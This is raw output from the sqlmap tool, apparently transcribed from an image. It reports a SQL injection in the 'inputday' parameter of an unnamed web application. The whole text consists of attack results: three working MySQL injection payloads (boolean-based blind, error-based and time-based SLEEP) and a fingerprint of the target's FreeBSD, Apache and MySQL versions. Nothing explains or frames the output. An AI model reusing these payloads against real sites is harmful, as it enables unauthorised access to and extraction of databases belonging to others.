 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: inputday (GET)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: loc=0&inputday=2010-02-13') RLIKE (SELECT (CASE WHEN (7503=7503) TH
EN 0x323031302d30322d3133 ELSE 0x28 END)) AND ('JFpQ'='JFpQ

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: loc=0&inputday=2010-02-13') AND (SELECT 1810 FROM(SELECT COUNT(*),C
ONCAT(0x7178717671,(SELECT (CASE WHEN (1810=1810) THEN 1 ELSE 0 END)),0x71706b6b
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (
'Iajc'='Iajc

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: loc=0&inputday=2010-02-13') AND SLEEP(5) AND ('upDp'='upDp
---
[09:03:49] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.29
back-end DBMS: MySQL 5.0